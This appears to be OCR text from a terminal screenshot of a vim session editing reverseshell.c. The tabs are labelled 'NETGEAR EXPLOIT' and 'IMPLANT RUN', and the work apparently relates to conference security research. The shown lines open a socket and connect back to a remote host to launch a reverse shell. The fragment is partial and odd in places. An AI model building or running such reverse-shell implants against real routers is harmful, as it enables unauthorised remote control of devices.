 Activities Terminator Okt 7 14:08
~/brucon/ecoshell/reverseshell.c
NETGEAR EXPLOIT × SHELLCODING × IMPLANT RUN × quentin@tsukuyomi:~
~/brucon/ecoshell/reverseshell.c 112x27
tabs ... 1 reverseshell.c 1 reverseshell_thread.c X reverseshell.c buffers tab 3/4
22 int recvd;
23
24 char addrbuf[16];
25 inet_ntop4(&host->sin_addr, addrbuf, sizeof(addrbuf));
26 printf("[+] Launching reverse shell to %s:%d\n", addrbuf, host->sin_port);
27
28 if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
29 printf("[!] socket error - %s\n", strerror(errno));
30 }
31
32 // without sleep, the sockfd does not work for some reason
33 sleep(2);
34
35 if (connect(sockfd, host, 0x2020) < 0) {
36 printf("[!] connect error - %s\n", strerror(errno));
37 return -1;
38 }
39
40 char *buffer = malloc(0x100);
41 if(buffer == NULL){
42 printf("[!] Error when allocating buffer.\n");
43 return -1;
44 }
45
NORMAL +0 ~0 -0 main reverseshell.c c utf-8[unix] 54% 42/77 [5]trai...